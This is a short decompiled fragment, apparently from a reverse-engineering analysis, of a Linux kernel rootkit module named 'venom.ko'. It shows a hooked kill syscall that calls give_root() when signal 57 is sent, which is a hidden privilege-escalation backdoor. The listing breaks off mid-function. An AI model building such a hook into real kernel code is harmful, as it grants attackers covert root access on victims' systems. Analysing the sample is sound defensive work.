 Decompile: hacked_kill - (venom.ko)
1
2 /* WARNING: Unknown calling convention */
3
4 int hacked_kill(pt_regs *pt_regs)
5
6 {
7 undefined *puVar1;
8 list_head *plVar2;
9 int sig;
10 int iVar3;
11 void *__mptr;
12 undefined *puVar4;
13 task_struct *p;
14 task_struct *task;
15
16 __fentry__();
17 plVar2 = module_previous;
18 iVar3 = (int)pt_regs->si;
19 if (iVar3 == 0x39) {
20 give_root();
21 iVar3 = __x86_return_thunk();
22 return iVar3;
23 }